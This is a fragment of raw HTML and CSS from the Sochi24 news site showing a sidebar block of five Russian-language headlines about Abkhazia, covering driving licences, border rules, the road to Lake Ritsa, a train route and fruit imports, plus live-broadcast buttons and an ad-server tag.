.tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style 